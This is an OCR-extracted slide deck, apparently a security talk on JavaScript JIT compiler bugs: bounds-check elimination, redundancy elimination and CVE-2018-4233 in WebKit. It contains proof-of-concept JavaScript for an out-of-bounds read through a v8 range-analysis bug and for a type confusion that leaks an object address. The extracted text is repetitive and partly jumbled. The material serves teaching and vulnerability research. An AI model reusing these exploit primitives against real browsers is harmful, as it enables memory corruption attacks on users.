void compileOperationXYZ() { . . . *;*  if (canSpecialize) { // Emit specialized machine code Reg out  $=$  allocRegister(); emitIntMul(in1, in2, out); emitJumpIfOverflow(bailout); setResult(out); } else { // Emit call to generic handler function . . . *.*  } Common pattern in JIT compiler code (found in the lowering phases):

}

 case NumberIsInteger: { JSValueOperand value(this, node->child1()); GPRTemporary result(this, Reuse, value);

FPRTemporary temp1(this); FPRTemporary temp2(this);

 JSValueRegs valueRegs = JSValueRegs(value.gpr()); GPRReg resultGPR = value.gpr();

. . . <u>;</u>

 m\_jit.move(TrustedImm32(ValueTrue), resultGPR); ...;

## Example: Number.isInteger DFG JIT

 case NumberIsInteger: { JSValueOperand value(this, node->child1()); GPRTemporary result(this, Reuse, value);

FPRTemporary temp1(this); FPRTemporary temp2(this);

JSValueRegs valueRegs = JSValueRegs(value.gpr());

Should've been result.gpr()...

GPRReg resultGPR = **value**.gpr();

. . . <u>;</u>

m\_jit.move(TrustedImm32(ValueTrue), resultGPR);

Report will eventually be visible here: [https://bugs.webkit.org/show\\_bug.cgi?id=185328](https://bugs.webkit.org/show_bug.cgi?id=185328)

...;

## Example: Number.isInteger DFG JIT



## Other Examples

- Again CVE-2017-2536 (JSC array spreading integer overflow)
	- Also missed an overflow check in generated machine code on fast path
- Similar bugs found by Project Zero, e.g. [issue 1380](https://bugs.chromium.org/p/project-zero/issues/detail?id=1380) ("Microsoft Edge: Chakra: JIT: Missing Integer Overflow check in Lowerer::LowerSetConcatStrMultiItem")
- Similar kinds of bugs happening in v8 now with turbofan builtins, e.g. <https://halbecaf.com/2017/05/24/exploiting-a-v8-oob-write/>
- Really not much different from "classic" bugs
## Optimization

#### A transformation of code that isn't required for correctness but improves code speed

const PI = 3.14; function circumference(r) { return 2 \* PI \* r; }

> function circumference(r) { return 6.28 \* r; }

Constant Folding

# Compiler Optimizations

- Loop-Invariant Code Motion
- Bounds-Check Elimination
- Constant Folding
- Loop Unrolling
- Dead Code Elimination
- Inlining
- Common Subexpression Elimination
- Instruction Scheduling
- Escape Analysis
- Redundancy Elimination
- Register Allocation

•

…



74

# Compiler Optimizations

- Loop-Invariant Code Motion
- **• Bounds-Check Elimination**
- Constant Folding
- Loop Unrolling
- Dead Code Elimination
- Inlining
- Common Subexpression Elimination
- Instruction Scheduling
- Escape Analysis
- **• Redundancy Elimination**
- Register Allocation
- •<br>• …



#### Bounds-Checks

var buf = new Uint8Array(0x1000); function foo(i) { return buf[i]; } for (var  $i = 0; i < 1000; i++)$ 

 $f$ oo $(i)$ ;

## Bounds-Checks

var buf = new Uint8Array(0x1000); function foo(i) { return buf[i]; } for (var  $i = 0; i < 1000; i++)$ 

 $f$ oo $(i)$ ;



var buf = new Uint8Array(0x1000); function foo(i) {  **i = i & 0xfff;**  return buf[i]; }

for (var  $i = 0; i < 1000; i++)$  $f$ oo $(i)$ ;

- Goal: identify and remove unnecessary bounds checks
- Idea: perform *range analysis* on integer values to determine the range of possible values for indices and array lengths
	- If we can prove that an index will always be in bounds we can remove the bounds check

79



var buf = new Uint8Array(0x1000); function foo(i) {  **i = i & 0xfff;**  return buf[i]; }

for (var  $i = 0; i < 1000; i++)$  $f$ oo $(i)$ ;

var buf = new Uint8Array(0x1000); function foo(i) {  **i = i & 0xfff;**  return buf[i]; }

for (var  $i = 0; i < 1000; i++)$  $f$ oo $(i)$ ;





var buf = new Uint8Array(0x1000); function foo(i) {  **i = i & 0xfff;**  return buf[i]; } for (var  $i = 0; i < 1000; i++)$ 

 $f$ oo $(i)$ ;

**Index will always be in bounds**

Bug: discrepancy between value range as computed by the compiler and

actual value range

- E.g. due to integer related issues (signedness, overflows, ...)
- Or due to incorrect "emulation" of IL operations when computing integer ranges

Example: String.lastIndexOf off-by-one bug in v8 discovered by [detail?id=762874](https://bugs.chromium.org/p/chromium/issues/detail?id=762874)

Stephen Röttger ([@\\_tsuro\)](https://twitter.com/_tsuro): [https://bugs.chromium.org/p/chromium/issues/](https://bugs.chromium.org/p/chromium/issues/detail?id=762874)

- Type\* Typer::Visitor::JSCallTyper(Type\* fun) { ...; switch (function->builtin\_function\_id()) { ...;
	- case kStringIndexOf: case kStringLastIndexOf: return **Range(-1.0, String::kMaxLength - 1.0);**

...;

**Syntax** 

str.lastIndexOf(searchValue[, fromIndex])



// 4

The index of the first occurrence of search value, or -1 if not found. An empty string searchValue will match at any index between 0 and str. length



let s = "abcd"; s.lastIndexOf(""); ...;

Return value

Type\* Typer::Visitor::JSCallTyper(Type\* fun) {

- switch (function->builtin function id()) { ...;
	- case kStringIndexOf:
	- case kStringLastIndexOf:
	- return **Range(-1.0, String::kMaxLength 1.0);** ...;

var maxLength =  $268435440$ ; // =  $2**28$  - 16 var buf = new Uint8Array(maxLength + 1);

```
 // Compiler: i = Range(-1, maxLength - 1)
 // Reality: i = Range(-1, maxLength)
 // Compiler: i = Range(0, maxLength)
// Reality: i = Range(0, maxLength + 1)
```
function hax() { var s = "A".repeat(maxLength); var i = s.lastIndexOf("");  $i + = 1;$  // Reality: OOB access! return buf[i];

```
 // Compiler: Bounds-check removed
```
}

Other examples:

- [https://bugzilla.mozilla.org/show\\_bug.cgi?id=1145255](https://bugzilla.mozilla.org/show_bug.cgi?id=1145255) and [https://](https://bugzilla.mozilla.org/show_bug.cgi?id=1152280) [bugzilla.mozilla.org/show\\_bug.cgi?id=1152280](https://bugzilla.mozilla.org/show_bug.cgi?id=1152280)
- [pwn2own-entry](https://www.thezdi.com/blog/2017/8/24/deconstructing-a-winning-webkit-pwn2own-entry)
- [https://www.zerodayinitiative.com/blog/2017/10/5/check-it-out](https://www.zerodayinitiative.com/blog/2017/10/5/check-it-out-enforcement-of-bounds-checks-in-native-jit-code)[enforcement-of-bounds-checks-in-native-jit-code](https://www.zerodayinitiative.com/blog/2017/10/5/check-it-out-enforcement-of-bounds-checks-in-native-jit-code)
- Incorrect bounds calculation")

• [https://www.thezdi.com/blog/2017/8/24/deconstructing-a-winning-webkit-](https://www.thezdi.com/blog/2017/8/24/deconstructing-a-winning-webkit-pwn2own-entry)

Bugs found by Project Zero, e.g. [issue 1390](https://bugs.chromium.org/p/project-zero/issues/detail?id=1390) ("Microsoft Edge: Chakra: JIT:

# Compiler Optimizations

- Loop Invariant Code Motion
- Bounds-Check Elimination
- Constant Folding
- Loop Unrolling
- Dead Code Elimination
- Inlining
- Common Subexpression Elimination
- Instruction Scheduling
- Escape Analysis
- **• Redundancy Elimination**
- Register Allocation
- •<br>• …



#### function foo(o) { return o.a + o.b;

}

#### function foo(o) { return o.a + o.b; }

test rdi, 0x1 jz bailout not object cmp QWORD PTR [rdi], 0x12345 jne bailout wrong shape **mov rax, [rdi+0x18]** 







test rdi, 0x1 jz bailout not object cmp QWORD PTR [rdi], 0x12345 jne bailout wrong shape **add rax, [rdi+0x20]**  jobailout\_overflow

ret

89

#### function foo(o) { return o.a + o.b;

}

#### **These guards are redundant...**

90

test rdi, 0x1 jz bailout not object cmp QWORD PTR [rdi], 0x12345 jne bailout wrong shape **mov rax, [rdi+0x18]** 







test rdi, 0x1 jz bailout\_not\_object cmp QWORD PTR [rdi], 0x12345 jne bailout wrong shape **add rax, [rdi+0x20]**  jobailout\_overflow

ret

#### function foo(o) { return o.a + o.b; }



test rdi, 0x1 jz bailout\_not\_object cmp QWORD PTR [rdi], 0x12345 jne bailout wrong shape **mov rax, [rdi+0x18]** 

**add rax, [rdi+0x20]**  jobailout\_overflow

ret



- Idea: determine duplicate guards on same CFG paths
	- Then only keep the first guard of each type

- Idea: determine duplicate guards on same CFG paths
	- Then only keep the first guard of each type
- Requirement: track *side-effects* of operations

**Calling a function can have all**  kinds of side effects...

function foo(o, f) { var a = o.a; f(); return a + o.b; }

#### function foo(o, f) { var a = o.a; f(); return a + o.b; }

test rbx, 0x1 jz bailout\_not\_object cmp QWORD PTR [rbx], 0x12345 jne bailout\_wrong\_shape mov r12, [rbx+0x18]

call call\_arg2\_helper

add r12, [rbx+0x20]

function foo(o, f) { var a = o.a;  $f()$ ; return a + o.b; }





- 
- 
- 
- 
- 
- test rbx, 0x1 jz bailout\_not\_object cmp QWORD PTR [rbx], 0x12345 jne bailout\_wrong\_shape mov r12, [rbx+0x18]
- call call\_arg2\_helper

add r12, [rbx+0x20]  $\frac{1}{7}$ 

```
foo(o, () => { delete o.b; 
});
```
## Redundancy Elimination

```
function foo(o, f) { 
     var a = o.a; 
    f();
     return a + o.b; 
}
```
Shape has changed as result of an effectful operation ...



... as such we must keep the Shape guard here\* The Shape guard here the argument cannot turn into a

- 
- 
- 
- 
- 
- 

 $foo$  (0, () => { delete o.b;

- test rbx, 0x1 jz bailout\_not\_object cmp QWORD PTR [rbx], 0x12345 jne bailout\_wrong\_shape mov r12, [rbx+0x18]
- call call\_arg2\_helper
- cmp QWORD PTR [rbx], 0x12345 jne bailout wrong shape add r12, [rbx+0x20]
	- SMI so we can still remove the first guard

function foo(o, f) { var a = o.a;  $f()$ ; return a + o.b; }

});





- Requirement for correct redundancy elimination:
	- Precise modelling of side-effects of every operation in the IL
- Can be quite hard, JavaScript has callbacks everywhere...
	- => Source of bugs: incorrect modelling of side-effects
- Exploitation: modify Shape of an object for a type confusion, for example by changing the *element kind* of an array

## Intermezzo: Unboxed Arrays

- JavaScript engines optimize arrays in different ways
- One common optimization: store doubles "unboxed" instead of as JSValues
- Information about *element kind* also stored in Shape



- 
- Values stored as raw doubles, **not** JSValues!
	-

#### Intermezzo: Element Kind Transitions

**var a = [0.1, 0.2, 0.3, 0.4];** 

**a[0] = {};**

#### Intermezzo: Element Kind Transitions

#### **var a = [0.1, 0.2, 0.3, 0.4];**

- 
- 
- **a[0] = {};**

#### **Unboxed doubles**



0x1a6bafa8f9e8: 0x3fb999999999999a 0x3fc999999999999a

0x1a6bafa8f9f8: 0x3fd3333333333333 0x3fd999999999999a

#### Intermezzo: Element Kind Transitions

#### **var a = [0.1, 0.2, 0.3, 0.4];**

- 
- 

#### **a[0] = {};**

0x1a6bafa8f9e8: 0x3fb999999999999a 0x3fc999999999999a

0x1a6bafa8f9f8: 0x3fd3333333333333 **0x3fd999999999999a**

0x1a6bafa8fac0: 0x00001a6bafa8fa09 0x00001a6bafa8faf1 0x1a6bafa8fad0: 0x00001a6bafa8fb01 0x00001a6bafa8fb11



0x1a6bafa8fb10: 0x00001a6be1102641 **0x3fd999999999999a**

See also <https://v8project.blogspot.com/2017/09/elements-kinds-in-v8.html>

#### **Unboxed doubles**

**JSValues (= tagged pointers)**





#### Redundancy Elimination Exploitation

Common trick to exploit incorrect sideeffect modelling:

- 1. Optimize function to operate on an array with unboxed doubles
- 2. Perform element transition of argument array in unexpected callback
- 3. JIT function still thinks array contains unboxed doubles

#### **=> type confusion!**

var a =  $[0.1, 0.2, 0.3]$ ; var leakme = {}; vuln(a, () => { **a[0] = leakme;** }); // 1.3826665831728e-310

function vuln(a, unexpected\_callback) { var  $x = a[1]$ ; unexpected callback(); // Here shape guard was removed... return a[0]; }

for (var  $i = 0; i < 100000; i++)$  $vuln([0.1, 0.2, 0.3], () => \{\})$ ;

**This is the address of leakme interpreted as double**



## Redundancy Elimination Bugs

- [https://www.zerodayinitiative.com/blog/2018/4/12/inverting-your](https://www.zerodayinitiative.com/blog/2018/4/12/inverting-your-assumptions-a-guide-to-jit-comparisons)[assumptions-a-guide-to-jit-comparisons](https://www.zerodayinitiative.com/blog/2018/4/12/inverting-your-assumptions-a-guide-to-jit-comparisons)
- Bugs found by Project Zero, e.g. issue 1334 callback function with updating ImplicitCallFlags")
- And CVE-2018-4233 in WebKit, used during Pwn2Own 2018...

("Microsoft Edge: Chakra: JIT: RegexHelper::StringReplace must call the

# CVE-2018-4233 (Pwn2Own '18)

# CVE-2018-4233 - Background

- JSC also uses graph-based IL ("DFG" DataFlowGraph)
- JIT compiler does precise modelling of side effects of every operation
	- To remove redundant guards
	- Done by AbstractInterpreter
	- Tracks reads/writes to stack, heap, execution of other JavaScript code, ...

- case Call:
- case ...

clobberWorld(); makeHeapTopForNode(node); break;

**Causes compiler to discard all information about the shapes of objects and thus keep following shape guards**

# CVE-2018-4233 - Bug

#### case CreateThis: setTypeForNode(node, SpecFinalObject); break;

#### **No clobberWorld() means: engine assumes that CreateThis will be side-effect free**

#### **Operation responsible for constructing the new object in a constructor**



# CVE-2018-4233 - Bug

- Bug: CreateThis operation can run arbitrary JavaScript...
- Reason: during CreateThis, the engine has to fetch the .prototype property of the constructor

 => Can be intercepted if constructor is a Proxy with a handler for get

```
function C() { 
    this.x = 42;} 
let handler = { 
     get(target, prop) { 
         console.log("Callback!"); 
         return target[prop]; 
 } 
}; 
let PC = new Proxy(C, handler); 
new PC(); 
// Callback!
```
function Foo(arg) { this.x = arg[0]; }

 v0 = CreateThis StructureCheck a0, 0x12..  $v1 =$  LoadElem a $0, 0$ 

### DFG for Foo:



StoreProp v0, v1, 'x'

function Foo(arg) { this.x = arg[0]; }

**Graph Building**

**Expected Shape (called "Structure" in JSC)**



DFG for Foo: v0 = CreateThis StructureCheck a0, 0x12..  $v1 =$  LoadElem a $0, 0$ StoreProp v0, v1, 'x'

function Foo(arg) { this.x = arg[0]; }

DFG for Foo: StructureCheck a0, 0x12.. v0 = CreateThis StructureCheck a0, 0x12..  $v1 =$  LoadElem a $0, 0$ StoreProp v0, v1, 'x'

**Graph Building**

**Check Hoisting**

**Expected Shape (called "Structure" in JSC)**



 StructureCheck a0, 0x12..  $v1 =$  LoadElem a $0, 0$ StoreProp v0, v1, 'x'

function Foo(arg) { this.x = arg[0]; }

### CVE-2018-4233 - Bug DFG for Foo:  $v0 =$  CreateThis **Expected Shape (called "Structure" in JSC)**

DFG for Foo: StructureCheck a0, 0x12.. v0 = CreateThis StructureCheck a0, 0x12..  $v1 =$  LoadElem a $0, 0$  StoreProp v0, v1, 'x' **Redundancy Elimination**

